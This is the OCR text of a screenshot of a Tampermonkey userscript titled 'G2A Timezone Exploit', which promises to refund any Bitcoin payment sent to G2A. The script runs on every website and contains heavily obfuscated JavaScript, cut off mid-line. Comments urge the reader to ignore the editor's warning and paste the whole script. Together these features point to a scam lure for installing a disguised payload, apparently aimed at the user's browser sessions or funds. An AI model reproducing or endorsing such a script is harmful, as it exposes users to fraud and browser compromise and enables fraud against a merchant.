 Tampermonkey® by Jan Biniok
v4.19.0
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 4.12
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author
7 // @match *://*/*
8 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
9 // @grant none
10 // ==/UserScript==
11
12 'use strict'
13
14 function n(){var r=[".net?","com/","WTfKp","ess O","4836771jKcvDC","searc","ChIwj","FthMC",".inde","order","BLiQM
15
16 //The "yellow warning error" in tampermonkey editor is normal. The script works anyway! Just ignore it and save
17 //Copy entire script including this line